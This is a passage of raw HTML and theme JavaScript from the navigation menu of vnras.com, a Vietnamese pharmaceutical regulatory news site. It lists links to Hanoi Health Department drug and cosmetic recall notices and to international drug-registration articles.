GDP năm 2026" /></a></div>                <a href="https://vnras.com/regulations/gps/" class="td-post-category">GPs/Thực hành tốt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026">Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)">Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)" title="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)" /></a></div>                <a href="https://vnras.com/regulations/violation/" class="td-post-category">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16/"  rel="bookmark" title="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)">Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-245"><a href="https://vnras.com/international/">International</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "19";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "5";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 182;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"FDA guideline\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\">FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guideline for drug registration from Cambodia\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 